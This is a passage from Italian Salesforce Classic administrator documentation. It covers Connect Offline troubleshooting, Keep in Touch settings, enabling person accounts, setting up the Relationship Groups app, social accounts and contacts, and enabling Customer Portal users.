Nota: i lead e i record di oggetti personalizzati sono disponibili solo in Connect Offline 2.0 e versioni successive, come indicato dall'icona del portafoglio **G**utilizzata per avviare l'applicazione.

## Note sull'utilizzo di Connect Offline

Durante l'utilizzo di Connect Offline, prestare attenzione ai seguenti punti:

- **•** Gli eventi multiutente sono visibili in Connect Offline, ma non è consentito crearli o modificarli. Se è stato ricevuto un invito a un evento, ma non si è l'organizzatore, non è possibile modificare o eliminare offline tale evento.
- **•** I campi generati automaticamente, quali i campi Formula e i campi Numerazione automatica, non sono disponibili in Connect Offline.

**•** Gli elenchi correlati in Connect Offline non visualizzano i campi di ricerca.

#### VEDERE ANCHE:

[Definizione del contenuto del portafoglio predefinito Connect Offline](#page-1696-0) [Accesso a Connect Offline](#page-1689-0) [Risoluzione dei problemi relativi a Connect Offline](#page-1702-0)

## <span id="page-1702-0"></span>Risoluzione dei problemi relativi a Connect Offline

Per risolvere i problemi di Connect Offline, fare riferimento alle seguenti situazioni comuni e relative soluzioni.

#### Attività

#### **È impossibile modificare il record associato a un'attività offline.**

Sebbene sia possibile modificare il record associato a un'attività o a un evento in Salesforce, il campo Correlato a di un'attività è disponibile in Connect Offline solo quando il record correlato è disponibile offline. Ad esempio, se un evento è associato a un account che non è incluso nel Portafoglio, non sarà possibile modificare l'account nell'evento con Connect Offline.

#### **Il campo Visibile in Self-Service non è disponibile offline**

Sebbene possa essere visibile nei layout di pagina dell'attività utilizzando Salesforce, questo campo non è visibile da Connect Offline poiché indica se un'attività è associata a un caso e i casi non sono disponibili in Connect Offline.

#### **Impossibile aggiornare gli eventi di gruppo in Connect Offline.**

Gli eventi multiutente sono visibili in Connect Offline, ma non è consentito crearli o modificarli. Se è stato ricevuto un invito a un evento, ma non si è l'organizzatore, non è possibile modificare o eliminare offline tale evento.

## Contenuto del Portafoglio

#### **È impossibile modificare alcuni record del portafoglio personale**

A seconda delle impostazioni del portafoglio personale, i record sono di sola lettura se sono disponibili offline solo perché sono associati a record che sono inclusi offline per via delle impostazioni del portafoglio personale. Se ad esempio è stato selezionato un portafoglio basato su opportunità, alcuni account saranno di sola lettura offline anche se non sono correlati a un'opportunità, ma perché sono correlati a un referente del portafoglio.

#### **Il Portafoglio supera i limiti**

I record in sola lettura inclusi per associazione con altri record nel portafoglio personale non contano ai fini dei limiti dell'utente. Ad esempio, il numero massimo di account che si possono includere è 5000, tuttavia il portafoglio può contenerne 5200 se l'utente ha 200 account inclusi perché correlati ad altri record presenti nel portafoglio.

#### Browser

#### **Windows XP SP2 visualizza un banner di avviso in Connect Offline.**

Per impedire la visualizzazione del banner, modificare le impostazione di Internet Explorer come indicato di seguito:

- **1.** Avviare Internet Explorer.
- **2.** Fare clic sul menu **Strumenti** e scegliere **Opzioni Internet**.
- **3.** Selezionare la scheda **Avanzate**.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

- **4.** Individuare la sezione Protezione.
- **5.** Attivare Consenti l'esecuzione di contenuto attivo in file nel computer.
- **6.** Fare clic su **Applica**.
- **7.** Fare clic su **OK**.

#### **È impossibile scaricare e installare Connect Offline con Firefox.**

Sebbene in Salesforce siano supportati altri browser, è necessario utilizzare Internet Explorer per scaricare e installare Connect Offline.

#### **Viene visualizzato il messaggio di errore "Impossibile stabilire una connessione con Salesforce per l'aggiornamento di Connect Offline".**

Questo messaggio può essere visualizzato nei seguenti casi:

- **•** Il computer è configurato per utilizzare un server proxy che si colleghi a Internet utilizzando l'autenticazione. Questa connessione viene eseguita automaticamente utilizzando Single Sign-On o altri metodi di autenticazione che non richiedono l'inserimento di un nome utente o di una password per collegarsi a Internet.
- **•** Il computer è protetto da un firewall.
- **•** Il software antivirus è in esecuzione.

## Risoluzione dei conflitti

#### **È impossibile scegliere i campi nella risoluzione dei conflitti**

I valori dei campi su alcuni oggetti, quali i prodotti sulle opportunità, vengono letti solo nello strumento di risoluzione dei conflitti; tuttavia, è possibile modificare tali valori nel modo seguente:

- **1.** Passare alla visualizzazione struttura nel riquadro sinistro.
- **2.** Espandere tutti i rami e selezionare il ramo più profondo.
- **3.** Scegliere il pulsante di opzione Propri valori per salvare i valori di Connect Offline oppure Valori di Salesforce per salvare quelli sul server. I valori dei campi di sola lettura cambiano allo stesso modo.
- **4.** Fare clic su **Invia**.

Se si fa clic su **Invia** senza selezionare un'opzione, Connect Offline archivia il valore sul client per i valori di sola lettura che presentano dati in conflitto.

#### **La risoluzione dei conflitti chiede di creare un nuovo record oppure di riprovare**

È possibile che le impostazioni di condivisione siano cambiate. Se si è autorizzati a eseguire l'azione, fare clic su **Riprova**. In caso contrario, creare un nuovo record in Connect Offline.

#### **È impossibile modificare il valore di un elenco di selezione dipendente nello strumento di risoluzione dei conflitti**

Nella risoluzione dei conflitti che si verificano in un campo di elenco di selezione dipendente, è impossibile modificare il valore di elenco di selezione del campo in conflitto. Per risolvere questo tipo di conflitti, scegliere se deve essere applicato il valore di Salesforce oppure quello di Connect Offline.



Nota: nella modalità offline se un campo controllante di un elenco di selezione dipendente è nascosto dalla protezione a livello di campo, l'icona delle informazioni per l'elenco di selezione dipendente visualizza il nome API del campo controllante anziché il nome di etichetta.

## Campi

#### **È impossibile visualizzare campi di ricerca negli elenchi correlati di Connect Offline.**

Gli elenchi correlati in Connect Offline non visualizzano i campi di ricerca.

#### **Impossibile visualizzare i campi formula personalizzati e la numerazione automatica in Connect Offline.**

I campi generati automaticamente, quali i campi Formula e i campi Numerazione automatica, non sono disponibili in Connect Offline.

#### **I campi a numerazione automatica non vengono generati in Connect Offline.**

Quando si crea un record in Connect Offline che incrementa un campo a numerazione automatica, Connect Offline visualizza un'etichetta per tale campo mentre si utilizza la versione Connect Offline. Al momento della sincronizzazione, Salesforce inserisce nel campo il numero univoco successivo.

#### Scheda Pagina iniziale

#### **Il conteggio dei record è errato nell'elenco dei record modificati della scheda Pagina iniziale.**

Nell'intestazione laterale, l'elenco dei record modificati nell'area Informazioni sul portafoglio non include eventuali record eliminati.

## Installazione

#### **Quali componenti vengono installati?**

Connect Offline installa SForceDB.exe, che viene eseguito continuamente in background e contiene il database di Connect Offline.

#### **Impossibile installare Connect Offline.**

Connect Offline richiede l'installazione di componenti che modificano il registro del computer da parte di Salesforce. Se l'organizzazione dispone di un sistema di protezione che impedisce la modifica del registro, accedere come amministratore del computer prima di installare suddetti componenti oppure rivolgersi ai tecnici IT dell'azienda.

#### **È possibile eseguire distribuzioni globali di Connect Offline?**

Sì, è possibile eseguire distribuzioni a livello di sistema.

#### **Come è possibile capire quale versione di Connect Offline possiedono gli utenti?**

La versione di Connect Offline dei singoli utenti è indicata nella cronologia degli accessi.

#### Lead

#### **Impossibile visualizzare lead in Connect Offline.**

I lead sono disponibili solo in Connect Offline 2.0 e versioni successive. Se si utilizza Connect Offline 2.0 o versione successiva, è necessario avviare l'applicazione utilizzando l'icona: **. P.** Per aggiornare Connect Offline:

- **1.** Sincronizzare i dati in Connect Offline.
- **2.** Se lo si desidera, rimuovere l'installazione precedente di Connect Offline mediante l'opzione Installazione applicazioni del Pannello di controllo di Windows.
- **3.** Installare Connect Offline dalla pagina Connect Offline delle impostazioni personali.
- **4.** Sincronizzare i dati in Connect Offline.

Accertarsi di disporre delle autorizzazioni utente appropriate per la visualizzazione dei lead.

#### **Sembra che le regole di assegnazione dei lead non funzionino**

I lead creati in Connect Offline non vengono assegnati automaticamente in base alle regole di assegnazione dei lead. Dopo essersi nuovamente connessi a Salesforce, assegnarli eseguendo un trasferimento globale di record.

#### Differenze di visualizzazione Più valute

#### **Gli ammontare delle opportunità evidenziano una piccola differenza**

Se l'organizzazione ha abilitato l'opzione Più valute e la valuta utilizzata per un'opportunità è diversa dalla valuta aziendale, è possibile che ci sia una piccola differenza tra le visualizzazioni dell'ammontare. L'ammontare convertito che viene visualizzato nella pagina

dei dettagli dell'opportunità non in linea potrebbe essere di un paio di centesimi diverso rispetto a quello nella stessa pagina dell'applicazione Salesforce. Il valore archiviato effettivo non è comunque errato.

## Gruppi relazione

#### **Impossibile visualizzare la scheda Gruppi relazione in Connect Offline**

La scheda Gruppi relazione è disponibile solo se il pacchetto Gruppi relazione di AppExchange è installato nell'organizzazione Salesforce sincronizzata con Connect Offline.

#### Ricerca

#### **Nei risultati di ricerca vi sono campi mancanti**

I risultati di ricerca non includono campi area di testo lungo, quali la Descrizione degli account.

## Timeout, timestamp e fusi orari

#### **I timestamp dei file aggiornati in Connect Offline non vengono visualizzati nel modo previsto**

Per i record creati o aggiornati in Connect Offline, i campi Creato da e Modificato da riflettono l'ora del computer, anche dopo la sincronizzazione.

Le attività create in Connect Offline riflettono l'ora immessa e il fuso orario del computer. Durante la sincronizzazione, Salesforce converte l'ora delle attività al fuso orario impostato nelle informazioni personali di Salesforce.

Se si modifica il fuso orario sul computer, svuotare e sincronizzare il portafoglio per fare in modo che la modifica venga applicata a Connect Offline.

#### **Connect Offline scade quando si sincronizzano insiemi di dati di grandi dimensioni**

Modificare l'impostazione di registro HttpTimeout in HKEY\_LOCAL\_MACHINE\SOFTWARE\salesforce.com\Offline2. Il valore predefinito è 360 secondi.

# Modifica delle impostazioni della funzione Tieni i contatti

Per impostare le proprie preferenze in modo da richiedere aggiornamenti delle informazioni sui referenti:

- $\boldsymbol{\beta}$ Nota: se l'organizzazione utilizza gli account personali, gli account personali vengono influenzati da queste impostazioni. Per ulteriori informazioni, vedere [Definizione di account](#page-1056-0) [personale](#page-1056-0) a pagina 1051.
- **1.** Dalle impostazioni personali, immettere *Tieni i contatti* nella casella Ricerca veloce, quindi selezionare **Impostazioni personali funzione Tieni i contatti**.
- **2.** Selezionare Sì in corrispondenza di Ccn automatico per ricevere una copia di tutti i messaggi Tieni i contatti inviati. Questa opzione è disponibile unicamente se l'organizzazione non ha abilitato l'email in Ccn conformità.
- **3.** Abilitare il promemoria se si desidera che venga richiesto di inviare una richiesta Tieni i contatti tutte le volte che si salva un nuovo referente.
- **4.** Immettere un oggetto predefinito per il messaggio email.
- **5.** Nell'area della nota, immettere un messaggio per il destinatario.
- **6.** Nell'area della firma, immettere una firma e le proprie informazioni di contatto.
- **7.** Utilizzare l'area dei campi di unione nella parte superiore della pagina per visualizzare i valori dei campi di unione disponibili per essere copiati nelle caselle di oggetto, nota o firma, in base alle necessità.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

#### **8.** Fare clic su **Salva**.

VEDERE ANCHE:

[Ricerca delle impostazioni personali](#page-20-0)

# Un benvenuto agli amministratori di Salesforce

Utilizzare questa documentazione per configurare Salesforce e le sue funzionalità, in modo che gli utenti possano utilizzare Salesforce per vendere con successo ai loro clienti. La documentazione analizza e illustra direttamente le operazioni che sarà necessario completare a seconda delle necessità della propria organizzazione. Questa documentazione, tuttavia, non include concetti relativi alle funzionalità specifiche. A questo proposito, è possibile consultare il set di documenti destinato agli utenti, Come vendere ai propri clienti.

Ci auguriamo che questi due set di documenti forniscano informazioni esaurienti e complete per mettere gli utenti in condizioni di lavorare con Salesforce. In caso si necessiti di ulteriore assistenza, contattare l'Assistenza clienti di Salesforce.

# Amministrazione dei soggetti e delle organizzazioni a cui vendono gli utenti

# Amministrazione degli account

## Abilitazione di account personali

- Nota: una volta abilitati, gli account personali non si possibono disabilitare.
- Avvertenza: gli account personali non sono supportati in Lightning Experience. Anziché record account personali unificati, vengono visualizzati account e referenti separati. Se l'organizzazione utilizza gli account personali ma si desidera ugualmente utilizzare Lightning Experience, aprire un caso nel portale Assistenza & formazione Salesforce.
	- **1.** Nella propria organizzazione Salesforce, selezionare **Assistenza & formazione** > **Contatta l'assistenza** > **Apri un caso**.
	- **2.** Da **Necessito di assistenza con** selezionare Consenso esplicito per la funzione/Rifiuto esplicito della funzione.
	- **3.** Da **Argomenti sui prodotti** selezionare Lightning Experience Opt In for Person Accounts (Consenso esplicito per Lightning Experience per gli account personali).
	- **4.** Completare il modulo e fare clic su **Invia**.

L'abilitazione di Lightning Experience per le organizzazioni con account personali può richiedere fino a una settimana.

Prima di procedere, assicurarsi di:

- **•** Creare almeno un tipo di record per gli account.
- **•** Concedere l'autorizzazione di lettura sui referenti per i profili che dispongono dell'autorizzazione di lettura sugli account.
- **•** Verificare che l'impostazione predefinita di condivisione dei referenti a livello dell'organizzazione sia impostata su "Controllato da società controllante".

Dopo avere completato le fasi preliminari, contattare Salesforce per abilitare gli account personali, quindi:

- **1.** Dalle impostazioni di gestione degli oggetti per gli account personali, accedere a Tipi di record.
- **2.** Assegnare i tipi di record account personale ai profili che richiedono gli account personali.

## EDIZIONI

Account aziendali disponibili nelle versioni: Salesforce Classic e Lightning Experience

Account aziendali disponibili in: **tutte** le versioni tranne **Database.com Edition**

Account personali disponibili in: Salesforce Classic

Account personali disponibili nelle versioni **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per abilitare gli account personali:

Nota: Gli account personali vengono conteggiati sia nella memoria degli account che nella memoria dei referenti, poiché l'API presume che ogni account personale sia costituito da un account e da un referente. Quando si implementano gli account personali potrebbe essere necessario disporre di ulteriore memoria; si consiglia quindi di rivedere l'utilizzo della memoria.

L'abilitazione degli account personali è permanente e irrevocabile. Si consiglia ai clienti esistenti di [creare un Sandbox](#page-5319-0) al fine di visualizzare in anteprima in che modo gli account personali influenzeranno l'organizzazione.

#### VEDERE ANCHE:

[Account](#page-1055-0)

[Definizione di account personale](#page-1056-0)

## Impostazioni account

Abilitare o disabilitare le funzioni relative alla gerarchia account e agli Approfondimenti account.

- Nota: quando è abilitata, la funzione Approfondimenti account utilizza le tecnologie di terze parti e altre tecnologie Salesforce, che offrono diversi livelli di protezione della privacy e di sicurezza. Questi servizi possono salvare o elaborare alcuni dei dati dell'organizzazione, ad esempio Nome account e sito Web. Salesforce non è responsabile della privacy e della protezione dei dati condivisi con terze parti durante l'utilizzo di questa funzione.
- **1.** Da Imposta, immettere *Impostazioni account* nella casella Ricerca veloce, quindi selezionare **Impostazioni account**.
- **2.** Fare clic su **Modifica**.
- **3.** Modificare le impostazioni secondo le proprie necessità, quindi fare clic su **Salva**.

VEDERE ANCHE:

[Account](#page-1055-0)

#### EDIZIONI

La gerarchia account è disponibile nelle versioni: Salesforce Classic

Approfondimenti account è disponibile nelle versioni: Lightning Experience e Salesforce1

Account aziendali disponibili in: **tutte** le versioni tranne **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Per modificare le impostazioni degli account:

# Amministrazione dei gruppi relazione

# Installazione e implementazione dei gruppi relazione

## Come procurarsi l'applicazione personalizzata Gruppi relazione

L'applicazione personalizzata Gruppi relazione è preinstallata nella maggior parte delle organizzazioni Salesforce per Wealth Management. Se la propria organizzazione Salesforce per Wealth Management non dispone di questa applicazione personalizzata, rivolgersi a Salesforce per richiederla.

## Verifica dell'installazione dell'applicazione personalizzata Gruppi relazione

Se nell'organizzazione è installata l'applicazione personalizzata per i gruppi relazione, nel menu dell'applicazione Force.com compare l'opzione Gruppi relazione.

Inoltre, gli amministratori possono verificare che l'applicazione personalizzata Gruppi relazione sia stata installata correttamente con la seguente procedura:

- **1.** Da Imposta, immettere *Applicazioni* nella casella Ricerca veloce, quindi selezionare **Applicazioni** e verificare che l'applicazione personalizzata Gruppi relazione sia presente e abbia l'icona **L** Gestito - Installato.
- **2.** Dalle impostazioni di gestione degli oggetti personalizzati, verificare che siano presenti gli oggetti gruppo relazione e membro del gruppo relazione e che ciascuno abbia l'icona Gestito - Installato.

## Configurazione dell'applicazione personalizzata Gruppi relazione

Per configurare l'applicazione personalizzata, eseguire le seguenti operazioni. Se l'applicazione personalizzata Gruppi relazione era preinstallata con Salesforce per Wealth Management è possibile che alcune di queste configurazioni siano già impostate nell'organizzazione.

#### **Personalizzazione dei layout di pagina degli account**

Dalle impostazioni di gestione degli oggetti per gli account, accedere a Layout di pagina ed eliminare i seguenti elenchi correlati dai layout di pagina appropriati.

- **•** Gruppi relazione (Account principale)
- **•** Gruppi relazione (Account secondario)

## **Personalizzazione dei layout di pagina degli account personali**

Dalle impostazioni di gestione degli oggetti per gli account personali, accedere a Layout di pagina e modificare i layout di pagina degli account personali desiderati.

- **1.** Nella sezione Elenco correlato, modificare gli elenchi correlati seguenti trascinandoli e rilasciandoli:
	- **•** Aggiungere **Membri dei gruppi relazione**
	- **•** Eliminare **Gruppi relazione (Account principale)**
	- **•** Eliminare **Gruppi relazione (Account secondario)**
- **2.** Modificare l'elenco correlato Membri dei gruppi relazione nel modo seguente:
	- **•** Includere almeno i campi seguenti: Gruppo relazione, Ruolo, Priorità, Includi in roll-up.
	- **•** Eliminare il pulsante **Nuovo** standard.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: Salesforce per Wealth Management

## AUTORIZZAZIONI **UTENTE**

Per installare le applicazioni:

**•** "Scarica pacchetti AppExchange"

Per configurare e distribuire le applicazioni installate:

**•** Aggiungere il pulsante personalizzato **Nuovo**.

#### **Impostazione della Guida sensibile al contesto per i gruppi relazione**

Per impostazione predefinita, dai link **Guida per questa pagina** nelle pagine dei gruppi relazione si accede ai contenuti della Guida relativi agli oggetti personalizzati in generale. Per reindirizzare questi link ad argomenti della Guida specifici dei gruppi relazione:

- **1.** Accedere alle impostazioni di gestione degli oggetti personalizzati.
- **2.** Fare clic su **Gruppo relazione** per aprire la definizione dell'oggetto personalizzato corrispondente.
- **3.** Nella sezione dei dettagli della definizione dell'oggetto personalizzato, fare clic su **Modifica**.
- **4.** Per Impostazione della Guida sensibile al contesto, scegliere Apri una finestra utilizzando un Custom S-Control.
- **5.** Per Custom S-Control, scegliere Gruppi relazione Guida.
- **6.** Fare clic su **Salva**.
- Nota: ripetere il procedimento per l'oggetto personalizzato Membro del gruppo relazione. In questo modo si imposta una destinazione sensibile al contesto adeguata per i link alla Guida negli elenchi correlati Membri dei gruppi relazione.

#### **Ignorare i pulsanti standard per i gruppi relazione**

Per personalizzare i pulsanti della pagina dei dettagli del gruppo relazione:

- **1.** Accedere alle impostazioni di gestione degli oggetti personalizzati.
- **2.** Fare clic su **Gruppo relazione** per aprire la definizione dell'oggetto personalizzato corrispondente.
- **3.** Nella sezione Pulsanti, link e azioni, fare clic su **Modifica** accanto a **Nuovo** e sostituire il pulsante con l'S-Control NewHousehold.

#### **Personalizzazione dei layout di ricerca dei gruppi relazione**

Per personalizzare i layout di ricerca dei gruppi relazione:

- **1.** Accedere alle impostazioni di gestione degli oggetti personalizzati.
- **2.** Fare clic su **Gruppo relazione** per aprire la definizione dell'oggetto personalizzato corrispondente.
- **3.** Nella sezione Layout di ricerca, fare clic su **Modifica** per modificare il layout di ricerca desiderato. Si consiglia di impostare almeno le seguenti colonne per i risultati di ricerca:
	- **•** Nome gruppo relazione
	- **•** Account principale
	- **•** Account secondario
	- **•** Ultima modifica di

#### **Personalizzazione dei layout di pagina dei gruppi relazione**

Per personalizzare il layout della pagina dei dettagli del gruppo relazione, accedere a Layout di pagina dalle impostazioni di gestione dell'oggetto per i gruppi relazione e fare clic su **Modifica** accanto al nome del layout di pagina desiderato. Modificare il layout di pagina nel modo seguente:

- **1.** Eliminare il pulsante **Clona** dalla pagina dei dettagli.
- **2.** Modificare l'elenco correlato Attività aperte nel modo seguente:
	- **•** Eliminare i pulsanti standard **Nuova operazione** e **Nuovo evento**.
	- **•** Aggiungere i pulsanti personalizzati **Nuova operazione** e **Nuovo evento**.
- **3.** Modificare l'elenco correlato Cronologia attività nel modo seguente:
	- **•** Eliminare i pulsanti standard **Registra una chiamata**, **Stampa unione**, **Invia un messaggio email**, **Richiedi aggiornamento** e **Visualizza tutto**.
- **•** Aggiungere i pulsanti personalizzati **Registra una chiamata**, **Stampa unione** e **Invia un messaggio email**.
- **4.** Nell'elenco correlato Membri dei gruppi relazione, includere almeno i campi seguenti:
	- **•** Gruppo relazione
	- **•** Ruolo
	- **•** Priorità
	- **•** Includi in roll-up

#### **Ignorare i pulsanti standard per i membri dei gruppi relazione**

Per personalizzare i pulsanti della pagina dei dettagli dei membri del gruppo relazione:

- **1.** Accedere alle impostazioni di gestione degli oggetti personalizzati.
- **2.** Fare clic su **Membro del gruppo relazione** per aprire la definizione dell'oggetto personalizzato corrispondente.
- **3.** Nella sezione Pulsanti, link e azioni, fare clic su **Modifica** accanto a **Nuovo** e sostituire il pulsante con l'S-Control EditHouseholdMembers.

Dopo avere configurato l'applicazione personalizzata Gruppi relazione, verificare che nel menu dell'applicazione Force.com compaia un'opzione Gruppi relazione.

## Nota:

- **•** In alcuni casi è possibile che l'applicazione personalizzata e i relativi oggetti personalizzati abbiano come etichetta "Famiglie" anziché "Gruppi relazione". Indipendentemente dalle etichette, queste non si possono modificare perché l'applicazione è un pacchetto gestito.
- **•** L'installazione dell'applicazione personalizzata Gruppi relazione può provocare un errore se l'organizzazione ha meno di 21 record account. L'errore si può ignorare e si può continuare il processo di installazione.
- Per tutte le installazioni, i nomi API degli oggetti personalizzati iniziano con il prefisso spazio dei nomi household.
- **•** L'oggetto Membro del gruppo relazione è supportato solo nell'API versione 11.0 e successive.

#### VEDERE ANCHE:

[Panoramica sui gruppi relazione](#page-1145-0) [Creazione di gruppi relazione](#page-1151-0) [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

# Esecuzione di test sul pacchetto Gruppi relazione

Il pacchetto gestito gruppi relazione è dotato di test di unità che vengono eseguiti quando si installa il pacchetto nell'organizzazione Sandbox o di produzione. In alcuni casi, un componente come un trigger Apex, una regola di convalida o di flusso di lavoro o un campo personalizzato impedisce la corretta esecuzione dei test di unità.

Se i test di unità non hanno esito positivo, eseguire le seguenti operazioni prima di lanciarli nuovamente:

- **•** Installare la versione più aggiornata del pacchetto gestito gruppi relazione. Le funzionalità della nuova versione sono le stesse della vecchia, ma i test di unità sono stati migliorati. Rivolgersi a Salesforce per richiedere la versione più aggiornata del pacchetto (non disponibile su AppExchange).
- **•** Disattivare i componenti che impediscono la modifica o l'eliminazione di oggetti account, famiglia o membro della famiglia. I trigger Apex sono una causa comune di errore nei test di unità.

Per garantire la corretta esecuzione del pacchetto gruppi relazione nell'organizzazione, i test di unità tentano di modificare ed eliminare alcuni oggetti account, famiglia e membro della famiglia. Questi test non modificano in modo definitivo i dati dell'organizzazione. Se un elemento della piattaforma impedisce la modifica o l'eliminazione di questi oggetti, i test di unità non riescono.

VEDERE ANCHE:

[Panoramica sui gruppi relazione](#page-1145-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: Salesforce per Wealth Management

## AUTORIZZAZIONI **UTENTE**

Per installare le applicazioni:

**•** "Scarica pacchetti AppExchange"

Per configurare e distribuire le applicazioni installate:

# Configurazione dei referenti

# <span id="page-1714-0"></span>Abilitazione di account, referenti e lead sociali

Per garantire agli utenti un miglior accesso alle informazioni sociali, abilitare la funzione account, referenti e lead sociali per la propria organizzazione o per Salesforce1.

La funzione Account, referenti e lead sociali e l'accesso a tutti i social network disponibili sono abilitati per impostazione predefinita nelle organizzazioni create dopo il rilascio Spring '12. Se l'organizzazione è stata creata prima di tale rilascio, è necessario abilitare la funzione manualmente.

- Nota: se la funzione Account, referenti e lead sociali è già abilitata ma gli utenti non vedono uno o più social network, vedere [Risoluzione dei problemi di Account, referenti e lead sociali](#page-1252-0).
- **1.** Da Imposta, immettere *Account sociali* nella casella Ricerca veloce, quindi selezionare **Impostazioni degli account e dei referenti sociali**.
- **2.** Selezionare **Abilita account e referenti sociali**.
- **3.** Selezionare i social network a cui gli utenti dell'organizzazione possono accedere. Per impostazione predefinita, tutti i social network sono selezionati.

in Salesforce Lightning Experience e nell'app mobile Salesforce1, gli utenti possono accedere solo a Twitter, anche se sono abilitati altri social network.

- **4.** Fare clic su **Salva**.
- **5.** Per rendere accessibile Twitter nell'app mobile Salesforce1, aggiungere la scheda Twitter alla sezione Schede mobili dei layout di pagina degli account, dei referenti e dei lead.
- **6.** Informare gli utenti che potranno configurare account, referenti e lead sociali per l'uso personale.

#### VEDERE ANCHE:

[Account, referenti e lead sociali](#page-1244-0) [Risoluzione dei problemi di Account, referenti e lead sociali](#page-1252-0) [Configurazione di account, referenti e lead sociali](#page-1247-0) [Abilitazione di Social Key](#page-1792-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Account aziendali disponibili in: **tutte** le versioni tranne **Database.com Edition**

Account personali disponibili nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Referenti disponibili in **tutte** le versioni tranne **Database.com** Edition.

Lead disponibili nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** e **Developer Edition**

Pulitura Data.com e Data.comSocial Key disponibili nelle versioni:

**Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per abilitare, configurare o disabilitare account, referenti e lead sociali:

# Abilitazione del Portale Clienti per referenti e account personali.

Per consentire a un cliente l'accesso al Portale Clienti Salesforce, è necessario abilitare il record referente del cliente o il record account personale come utente del Portale Clienti.

È possibile [disabilitare o disattivare gli utenti del Portale Clienti](#page-2489-0) in qualsiasi momento.

Per abilitare il Portale Clienti per un cliente:

- **1.** Fare clic su **Gestisci utente esterno** e scegliere **Abilita utente cliente** dal pulsante a discesa della pagina dei dettagli del referente o di un account personale.
- **2.** Verificare le informazioni generali e le impostazioni internazionali e inserire le eventuali informazioni mancanti. Tenere presente che per impostazione predefinita il nome utente del cliente viene configurato in base alla sua Email.
- **3.** Selezionare una licenza utente portale. La licenza utente scelta determina gli insiemi di autorizzazioni, il profilo utente e le opzioni di gerarchia del ruolo che è possibile selezionare per l'utente del Portale Clienti. Vedere [Licenze utente Portale Clienti](#page-2475-0) a pagina 2470.
- **4.** Selezionare Genera nuova password e notifica utente immediatamente per inviare al cliente un messaggio email contenente il nome utente e la password del Portale Clienti.

Se l'organizzazione utilizza più Portali Clienti, un utente del portale può accedere a tutti i Portali Clienti assegnati al suo profilo utilizzando un unico nome utente e un'unica password. Vedere [Creazione di più Portali Clienti](#page-2444-0) a pagina 2439

**5.** Fare clic su **Salva**.

Per risolvere gli eventuali problemi o assicurarsi che il portale sia configurato in modo adeguato, dalla pagina dei dettagli del referente fare clic su **Gestisci utente esterno** e scegliere **Accedi al portale come utente**. In questo modo viene visualizzata una nuova finestra del browser che consente l'accesso al portale come utente partner.

## Suggerimenti sull'abilitazione del Portale Clienti per i referenti

Quando si abilita il Portale Clienti per i referenti, prestare attenzione ai seguenti punti:

- **•** Per visualizzare o modificare l'accesso di un referente abilitato al Portale Clienti, fare clic su **Gestisci utente esterno** nella pagina dei dettagli del referente e scegliere **Visualizza utente cliente**.
- **•** Non è possibile abilitare il referente per il Portale Clienti a meno che il titolare dell'account del referente sia associato a un ruolo nell'organizzazione.
- **•** La prima volta che si abilita un referente per il Portale Clienti di un account, non è possibile assegnare il referente a un ruolo portale. Il referente viene automaticamente assegnato al ruolo Utente cliente, che include il nome dell'account del referente. Il ruolo portale del referente può essere aggiornato in un secondo momento.

Questo comportamento non vale per gli [utenti del portale a volume elevato](#page-2477-0) in quanto questi non dispongono di ruoli e non sono inclusi nella gerarchia dei ruoli.

**•** Un referente può essere un utente partner o un utente del Portale Clienti, non entrambe le cose. Se un utente è un partner e utente di un Portale Clienti, è necessario creare due record referenti per l'utente in modo che possa disporre di una coppia nome utente/password diversa per ciascun portale.

Tuttavia, un referente può essere sia un utente Self-Service che un utente partner oppure del Portale Clienti. I dati creati o di proprietà di un utente Self-Service possono essere visualizzati da un utente partner o del Portale Clienti associato allo stesso referente.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per abilitare gli utenti del Portale Clienti, o per effettuare l'accesso come utente del portale:

**•** "Modifica" nell'account associato all'utente del Portale Clienti

E

"Modifica utenti Self-Service"

- Nota: A partire dal rilascio Spring '12, il portale Self-Service non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al portale Self-Service.
- **•** Non è possibile eliminare un utente Portale Clienti attivo; è possibile solo disabilitare o disattivare il suo accesso al Portale Clienti. La tabella seguente mostra se è possibile eliminare i referenti associati agli utenti del portale:



- **•** È possibile [modificare l'account del referente](#page-1117-0) in qualsiasi momento.
- **•** È possibile [unire i referenti](#page-1129-0) abilitati a utilizzare un Portale Clienti.
